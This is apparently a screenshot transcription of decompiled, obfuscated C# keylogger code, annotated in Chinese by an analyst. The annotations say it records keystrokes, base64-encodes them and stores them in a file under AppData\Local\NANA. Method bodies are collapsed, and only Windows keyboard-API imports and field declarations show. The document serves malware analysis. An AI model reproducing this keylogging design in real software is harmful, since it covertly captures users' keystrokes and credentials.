 14 public class kl
15 {
16 public kl()...
24 private string QKNDUMMTIVVNXNWOPWEA()...
54 private string DKOHXMQJHOQIOPOTPYSF(Keys WIOEQIPOPJUNZPBTQFMJ)...
180
181 [DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
182 private static extern short GetAsyncKeyState(int EIGCBYFINSTILNBIZCHA);
183
184 [DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
185 private static extern IntPtr GetForegroundWindow();
186
187 [DllImport("user32", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
188 private static extern int GetKeyboardLayout(int dwLayout);
189
190 [DllImport("user32.dll")]
191 private static extern bool GetKeyboardState(byte[] RVYICORYXKCDSGPDHPMV);
192
193 [DllImport("user32.dll", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
194 private static extern int GetWindowThreadProcessId(IntPtr hwnd, ref int SSIDGUKKILWGSFKTBFUS);
195
196 private string EBAGCVDBUPDZHYSCDCJS()...
209
210 [DllImport("user32.dll")]
211 private static extern uint MapVirtualKey(uint uCode, uint uMapType);
212
213 [DllImport("user32.dll")]
214 private static extern int ToUnicodeEx(uint wVirtKey, uint AXTTOKYKUWLVZYLHSLMU, byte[] RVYICORYXKCDSGPDHPMV, [MarshalAs(Unman
215
216 private static string TBEVFRDIDMNPIJAHAAJC(uint VKCode)...
239
240 // 记录键盘按键，base64加密写入DQHJLACBSSYMDEGGQKET变量表示的文件中
241 public void ZOCIAECUOSGMQUELOGEZ()...
291 public Clock Clock;
292 private Keyboard BDTMOUUPBDGTGJUJKMYC;
293 private string MTHNVUKIUSDSQIJTYADA;
294 private int NXLNATIBEBXJXOFHYHHP;
295 private Keys UUMJHUAEZJBCNZTBOTNG;
296 // DQHJLACBSSYMDEGGQKET文件base64解密后内容
297 public string RQPABZDZBBDLSBSAEVAU;
298 // kl类构造函数中初始化(和处理器数量有关)表示一个文件绝对路径，用来保存用户按键操作
299 // 调试结果："C:\Users\Administrator\AppData\Local\NANA"
300 public string DQHJLACBSSYMDEGGQKET;
301 }